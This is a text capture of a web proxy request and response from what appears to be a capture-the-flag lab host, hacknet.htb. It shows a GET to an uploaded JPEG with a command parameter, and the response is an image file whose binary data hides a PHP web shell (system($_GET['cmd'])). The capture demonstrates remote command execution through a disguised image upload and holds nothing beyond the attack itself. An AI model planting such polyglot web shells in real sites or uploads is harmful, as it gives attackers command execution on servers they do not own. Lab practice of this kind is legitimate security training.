 Request
Pretty Raw Hex \n
1 GET /media/1_eMDv6dY.jpg?cmd=id HTTP/1.1
2 Host: hacknet.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: csrftoken=ssCR7yglPLLVPl7ICqcNP3gaQmqROG2g; sessionid=
gxqkb47ckdorwqzu4v6qrnvdezuxcnyq
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Thu, 18 Sep 2025 18:20:07 GMT
4 Content-Type: image/jpeg
5 Content-Length: 600
6 Last-Modified: Thu, 18 Sep 2025 18:17:37 GMT
7 Connection: keep-alive
8 ETag: "68cc4cc1-258"
9 Accept-Ranges: bytes
10
11 ÿØÿàJFIFHHÿáExifMM*ÿþCreated with The GIMPÿÛC !"$"$ÿÛCÿÀÈ"ÿÄ ÿÄ; !1"AQ2#$3BCRa
&8Db¡´ÿÄÿÄÿÚ?ã EËÈ-,}²ò[nTPÂôÍ)DKw¶+â5q/'-¼ê:%Ò{lbó&¯ëçz¦ÓûÙ IìwÖhkí7
Jä¢2ûHõùÑ7Iá-ÿöþÕýÇzaÓûÜºw7)KÍ¿fljå×êc* <?php system($_GET["cmd"]); ?>